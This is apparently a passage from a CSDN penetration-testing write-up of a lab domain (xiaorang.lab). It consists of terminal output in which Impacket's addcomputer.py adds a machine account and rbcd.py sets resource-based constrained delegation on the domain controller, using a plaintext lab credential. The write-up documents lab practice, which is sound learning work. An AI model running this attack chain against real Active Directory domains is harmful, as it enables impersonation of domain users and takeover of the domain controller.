 (root㉿kali)-[/home/…/桌面/shentou/impacket/examples]
# proxychains python3 addcomputer.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass 'P@ssw0rd'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... :5001 ... 172.22.13.6:135 ... OK
[proxychains] Strict chain ... :5001 ... 172.22.13.6:445 ... OK
[*] Successfully added machine account TEST$ with password P@ssw0rd.
(root㉿kali)-[/home/…/桌面/shentou/impacket/examples]
# proxychains python3 rbcd.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -action write -delegate-to 'WIN-DC$' -delegate-from 'TEST$'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... :5001 ... 172.22.13.6:389 ... OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] TEST$ can now impersonate users on WIN-DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] TEST$ (S-1-5-21-3269458654-3569381900-10559451-1108)
CSDN @Jugg_xie